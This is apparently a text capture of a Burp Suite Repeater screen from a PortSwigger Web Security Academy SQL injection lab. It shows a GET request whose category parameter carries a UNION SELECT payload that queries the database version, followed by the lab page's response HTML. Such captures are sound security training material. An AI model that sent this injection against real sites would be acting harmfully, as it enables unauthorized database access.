 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: https://0aa700670365f6d480b51cf8005d00bc.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+union+select+NULL,@@version--+HTTP/2 HTTP/2
2 Host: 0aa700670365f6d480b51cf8005d00bc.web-security-academy.net
3 Cookie: session=sOrVm951a54MdBRGRwctvq5ErWqu8ycv
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101
Firefox/120.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aa700670365f6d480b51cf8005d00bc.web-security-academy.net/filter?catego
ry=Pets
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 9482
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection attack, querying the database type and version on MySQL
and Microsoft
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection attack, querying the database type and version on
MySQL and Microsoft
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <p id="hint">
Make the database retrieve the string: '8.0.35-0ubuntu0.20.04.1'
</p>
23 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/examining-the-d
atabase/lab-querying-database-version-mysql-microsoft'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 3
Inspector
Notes
Done 9,590 bytes | 254 millis
Type here to search 1 23°C Haze 16:19
12-12-2023